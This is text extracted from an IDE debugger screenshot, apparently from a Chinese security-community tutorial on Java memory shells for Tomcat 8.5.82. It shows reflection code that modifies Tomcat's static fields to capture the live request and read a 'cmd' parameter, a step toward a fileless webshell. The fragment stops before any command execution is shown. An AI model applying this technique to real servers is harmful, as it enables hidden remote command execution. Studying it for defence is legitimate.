 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help AgentDemo.java - getRequest.java
Java_Security src main java memoryshell UnserShell getRequest Tomcat 8.5.82
ApplicationFilterChain.class RequestFacade.class getRequest.java HttpServlet.class connector\Request.class MessageBytes.class coyote\Request.class StandardContextValve.class
Project
Bookmarks
Structure
Maven
Database
Notifications
23 Field lastServicedResponseField = ApplicationFilterChain.class.getDeclaredField( name: "lastServicedResponse"); lastServicedResponseField: "private stati 6 1
24
25 //修改static final
26 setFinalStatic(WRAP_SAME_OBJECT_FIELD);
27 setFinalStatic(lastServicedRequestField);
28 setFinalStatic(lastServicedResponseField);
29
30 //静态变量直接填null即可
31 ThreadLocal<ServletRequest> lastServicedRequest = (ThreadLocal<ServletRequest>) lastServicedRequestField.get(null); lastServicedRequest: null
32 ThreadLocal<ServletResponse> lastServicedResponse = (ThreadLocal<ServletResponse>) lastServicedResponseField.get(null); lastServicedResponse: null
33
34 String cmd = lastServicedRequest!=null ? lastServicedRequest.get().getParameter( s: "cmd"):null; cmd: null
35
36 if (!WRAP_SAME_OBJECT_FIELD.getBoolean( obj: null) || lastServicedRequest == null || lastServicedResponse == null){ lastServicedRequest: null lastServicedResponse:
37 WRAP_SAME_OBJECT_FIELD.setBoolean( obj: null, z: true); WRAP_SAME_OBJECT_FIELD: "static boolean org.apache.catalina.core.ApplicationDispatcher.WRAP_SAME_OBJECT"
38 lastServicedRequestField.set(null,new ThreadLocal()); lastServicedRequestField: "private static java.lang.ThreadLocal org.apache.catalina.core.ApplicationFilterC
39 lastServicedResponseField.set(null,new ThreadLocal()); lastServicedResponseField: "private static java.lang.ThreadLocal org.apache.catalina.core.ApplicationFilte
40 } else if (cmd!=null){
Services
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Tomcat Server
Running
Tomcat 8.5.82 [local]
Java_Security:war exploded [Synchronized
"http-nio-8080-exec-5"@2,416 in group "main": RUNNING
doGet:39, getRequest (memoryshell.UnserShell)
service:656, HttpServlet (javax.servlet.http)
service:765, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:52, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:197, StandardWrapperValve (org.apache.catalina.core)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {getRequest@3291}
req = {RequestFacade@3289}
resp = {ResponseFacade@3290}
WRAP_SAME_OBJECT_FIELD = {Field@3374} "static boolean org.apache.catalina.core.Applicat... View
lastServicedRequestField = {Field@3376} "private static java.lang.ThreadLocal org.apache.cata... View
lastServicedResponseField = {Field@3379} "private static java.lang.ThreadLocal org.apache.ca... View
lastServicedRequest = null
lastServicedResponse = null
cmd = null
先知社区
Version Control Run TODO Problems Terminal Services Profiler Build Dependencies Spring
32:1 CRLF UTF-8 4 spaces